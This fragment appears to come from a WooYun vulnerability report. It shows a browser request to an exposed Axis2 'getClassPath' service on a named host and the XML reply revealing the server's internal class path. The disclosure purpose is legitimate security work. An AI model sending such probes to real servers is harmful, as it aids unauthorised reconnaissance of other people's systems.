 Load URL
http://nc.emar.com/axis2/services/Cat/getClassPath
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
– <ns:getClassPathResponse>
<ns:return>/ufsoft/nchome/hotwebs/axis2/WEB-INF/classes/</ns:return>
</ns:getClassPathResponse>
www.wooyun.org